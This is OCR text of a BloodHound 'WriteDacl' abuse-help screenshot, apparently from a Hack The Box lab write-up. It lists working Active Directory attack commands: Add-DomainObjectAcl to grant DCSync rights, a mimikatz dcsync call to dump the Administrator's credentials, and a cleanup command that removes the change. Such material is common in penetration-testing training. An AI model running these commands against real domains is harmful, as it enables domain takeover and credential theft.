 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running
a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights
DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function to
dcsync the password of arbitrary principals on the domain
sekurlsa::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights
DCSync
Close